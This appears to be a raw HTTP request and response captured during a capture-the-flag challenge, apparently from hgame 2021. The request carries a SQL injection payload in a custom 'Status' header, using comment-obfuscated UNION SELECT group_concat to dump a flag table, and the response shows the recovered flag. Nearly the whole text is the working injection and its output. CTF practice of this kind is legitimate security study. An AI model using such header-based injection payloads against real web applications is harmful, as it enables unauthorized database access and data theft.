 Request
Raw Headers Hex
GET /server.php HTTP/1.1
Host: 200ok.liki.link
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Status: -1'/**/Union/**/Select/**/group_concat(ffffff14gggggg)/**/From/**/f1111111144444444444g#
Connection: close
Referer: https://200ok.liki.link/
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 46
Content-Type: text/html; charset=UTF-8
Date: Sat, 20 Feb 2021 11:24:20 GMT
Server: Caddy
Server: Apache/2.4.29 (Ubuntu)
Connection: close
hgame{Con9raTu1ati0n5+yoU_FXXK~Up-tH3,5Q1!!=)}